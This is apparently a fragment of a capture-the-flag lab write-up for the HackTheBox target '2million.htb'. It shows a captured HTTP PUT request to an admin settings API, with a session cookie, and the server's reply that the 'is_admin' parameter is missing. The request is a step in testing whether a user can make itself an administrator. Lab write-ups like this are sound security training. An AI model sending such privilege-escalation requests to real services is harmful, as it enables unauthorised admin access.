 PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
Content-Type: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://2million.htb/home/access
Cookie: PHPSESSID=0iq9a8vllosfibos46t7fe7co2
Upgrade-Insecure-Requests: 1
Content-Length: 36
{
"email":"test@test.com"
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 30 Aug 2023 19:30:11 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}